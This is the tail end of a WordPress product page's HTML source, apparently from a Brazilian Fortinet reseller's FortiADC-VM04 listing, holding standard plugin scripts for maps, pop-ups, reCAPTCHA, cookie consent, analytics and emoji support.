class='wep-icon-list'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_print":"\u003Cspan class='span_print'\u003E\u003Ca class='wpgmp_print' data-action='wpgmp-print'\u003E\u003Ci class='wep-icon-printer'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","hide":"Esconder","show":"Mostrar","start_location":"Local de In\u00edcio","start_point":"Ponto de Partida","radius":"Raio","end_location":"Local de Fim","take_current_location":"Obter localiza\u00e7\u00e3o atual","center_location_message":"Sua localiza\u00e7\u00e3o","driving":"Dirigindo","bicycling":"Ciclismo","walking":"Caminhando","transit":"Tr\u00e2nsito","metric":"M\u00e9trica","imperial":"Imperial","find_direction":"Encontrar dire\u00e7\u00e3o","miles":"Milhas","km":"KM","show_amenities":"Mostrar comodidades","find_location":"Encontre locais","locate_me":"Localizar-me","prev":"Anterior","next":"Pr\u00f3ximo","ajax_url":"https://tndbrasil.com.br/wp-admin/admin-ajax.php","no_routes":"Nenhuma rota foi atribu\u00edda a este mapa.","no_categories":"Nenhuma categoria foi atribu\u00edda aos locais.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
//# sourceURL=wpgmp-google-map-main-js-extra
/* ]]> */
</script>
<script data-service="google-maps" data-category="marketing" type="text/plain" data-cmplz-src="https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=4.9.1" id="wpgmp-google-map-main-js"></script>
<script data-waitfor="maps.min.js" data-service="google-maps" data-category="marketing" type="text/plain" data-cmplz-src="https://maps.google.com/maps/api/js?libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.1" id="wpgmp-google-api-js"></script>
<script type="2d088f44eb8423e15f47f46a-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/js/wpgmp_frontend.js?ver=4.9.1" id="wpgmp-frontend-js"></script>
<script type="2d088f44eb8423e15f47f46a-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="2d088f44eb8423e15f47f46a-text/javascript" id="seocrawler-script-core-js-extra">
/* <![CDATA[ */
var seocrawler_script_core = {"home_url":"https://tndbrasil.com.br/"};
//# sourceURL=seocrawler-script-core-js-extra
/* ]]> */
</script>
<script type="2d088f44eb8423e15f47f46a-text/javascript" src="https://tndbrasil.com.br/wp-content/themes/seocrawler/js/script-core.js?ver=1.0.0" id="seocrawler-script-core-js"></script>
<script type="2d088f44eb8423e15f47f46a-text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
//# sourceURL=hui_scripts-js-extra
/* ]]> */
</script>
<script type="2d088f44eb8423e15f47f46a-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="2d088f44eb8423e15f47f46a-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script data-service="linkedin" data-category="marketing" type="text/plain" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"3","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"bounceIn","animation_out":"no_animation","after_close":"keep_show","expiration":"365","expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"default","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"0","schedule":{"not_schedule_start":"1","start_date":"09/16/2023","start_hour":"12","start_minute":"00","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"09/22/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"00","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"after_close_trigger":["click_close_icon"],"allow_scroll_page":"0","not_close_on_background_click":"0","after_content_enabled":"false","widget_enabled":"false","shortcode_enabled":"true","close_on_background_click":"1"},"module_id":"1","blog_id":"1","module_name":"Solicitar Cota\u00e7\u00e3o","module_type":"embedded","active":"1","module_mode":"informational"}];
var incOpt = {"conditional_tags":{"is_single":false,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"15520","thereferrer":"","actual_url":"tndbrasil.com.br/assets/fortiadc-vm04/","full_actual_url":"https://tndbrasil.com.br/assets/fortiadc-vm04/","native_share_enpoints":{"facebook":"https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortiadc-vm04","twitter":"https://twitter.com/intent/tweet?url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortiadc-vm04&text=revenda-fortinet-FortiADC-VM04","pinterest":"https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortiadc-vm04","reddit":"https://www.reddit.com/submit?url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortiadc-vm04","linkedin":"https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortiadc-vm04","vkontakte":"https://vk.com/share.php?url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortiadc-vm04","whatsapp":"https://api.whatsapp.com/send?text=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortiadc-vm04","email":"mailto:?subject=revenda-fortinet-FortiADC-VM04&body=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortiadc-vm04"},"ajaxurl":"https://tndbrasil.com.br/wp-admin/admin-ajax.php","page_id":"15520","page_slug":"assets-fortiadc-vm04","is_upfront":"","script_delay":"3000","display_check_nonce":"067725c374","conversion_nonce":"d0968698a5"};
//# sourceURL=hustle_front-js-extra
/* ]]> */
</script>
<script type="2d088f44eb8423e15f47f46a-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/hustle/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="2d088f44eb8423e15f47f46a-text/javascript" id="beehive-gtm-frontend-footer-js-after">
/* <![CDATA[ */
jQuery("body").on("forminator:form:submit:success", ".forminator-custom-form", function(e, data) {
				let formData = {};
				let excluded = ["forminator_nonce"];
				for ( const [key, value]  of data.entries() ) {
					if ( !excluded.includes( key ) ) {
						formData[key] = value;
					}
				}
				window.dataLayer.push({
					event: "beehive.forminatorFormSubmit",
					formData: formData
				})
			})
//# sourceURL=beehive-gtm-frontend-footer-js-after
/* ]]> */
</script>
<script type="2d088f44eb8423e15f47f46a-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="2d088f44eb8423e15f47f46a-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcVf5YUAAAAABtfJN63X18hps64OQnTRlCqbifv&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="2d088f44eb8423e15f47f46a-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="2d088f44eb8423e15f47f46a-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcVf5YUAAAAABtfJN63X18hps64OQnTRlCqbifv",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="2d088f44eb8423e15f47f46a-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="2d088f44eb8423e15f47f46a-text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"1","banner_version":"52","version":"7.5.6.1","store_consent":"1","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://tndbrasil.com.br/wp-json/complianz/v1/","locale":"lang=pt&locale=pt_BR","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"42","cookie_path":"/","categories":{"statistics":"estatisticas","marketing":"marketing"},"tcf_active":"1","placeholdertext":"Clique para aceitar os cookies {category} e ativar este conte\u00fado","css_file":"https://tndbrasil.com.br/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=52","page_links":{"br":{"cookie-statement":{"title":"Pol\u00edtica de Cookies ","url":"https://tndbrasil.com.br/politica-de-cookies-br/"},"privacy-statement":{"title":"Declara\u00e7\u00e3o de privacidade ","url":"https://tndbrasil.com.br/declaracao-de-privacidade-br/"},"privacy-statement-children":{"title":"","url":"https://tndbrasil.com.br/blog/"},"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"eu":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"us":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"uk":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"ca":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"au":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}},"za":{"impressum":{"title":"Imprint","url":"https://tndbrasil.com.br/imprint/"},"disclaimer":{"title":"Isen\u00e7\u00e3o de Responsabilidade","url":"https://tndbrasil.com.br/isencao-de-responsabilidade/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Clique para aceitar os cookies {category} e ativar este conte\u00fado","tcf_regions":["us","ca","eu","uk","au","za","br"]};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="2d088f44eb8423e15f47f46a-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=1761989887" id="cmplz-cookiebanner-js"></script>
<script type="2d088f44eb8423e15f47f46a-text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script type="2d088f44eb8423e15f47f46a-text/javascript" src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/c4a75308-6558-493d-87c3-854486cc02c5-loader.js?ver=6.9" id="tracking-code-script-690deab538ae5ea3f92ddc8390cd2052-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tndbrasil.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="2d088f44eb8423e15f47f46a-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tndbrasil.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2d088f44eb8423e15f47f46a-|49" defer></script></body>
</html>